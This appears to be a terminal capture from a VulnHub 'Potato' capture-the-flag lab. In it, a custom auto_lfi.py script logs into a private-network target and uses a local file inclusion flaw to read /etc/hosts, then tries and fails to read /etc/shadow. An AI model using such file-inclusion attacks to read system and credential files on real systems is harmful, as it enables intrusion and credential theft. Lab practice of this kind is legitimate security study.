 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Potato]
└─# python3 auto_lfi.py -t 192.168.56.154
[+] Just Logging In ! [+]
[+] Logged In ! [+]
[+] Type exit to exit ! [+]
Reading file: /etc/hosts
127.0.0.1 localhost
127.0.1.1 serv
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Reading file: /etc/shadow
[+] File does NOT EXIST !!! Or I can't read it !!! [+]
Reading file: exit
[+] Exxxxitting.... !! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Potato]
└─#